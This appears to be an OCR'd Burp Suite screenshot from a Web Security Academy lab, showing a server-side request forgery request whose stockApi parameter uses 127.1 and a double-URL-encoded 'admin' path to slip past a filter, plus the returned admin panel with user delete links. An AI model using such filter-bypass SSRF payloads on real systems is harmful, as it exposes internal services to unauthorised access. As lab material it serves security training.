 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aef00020379c48cc00c5a0c00b50055.web-security-academy.net
3 Cookie: session=glImx9GZSWljEl7v2OflwFa6BtvwR2zi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aef00020379c48cc00c5a0c00b50055.web-security-academy.net/produ
roductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin: https://0aef00020379c48cc00c5a0c00b50055.web-security-academy.n
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
7
8 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render \n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>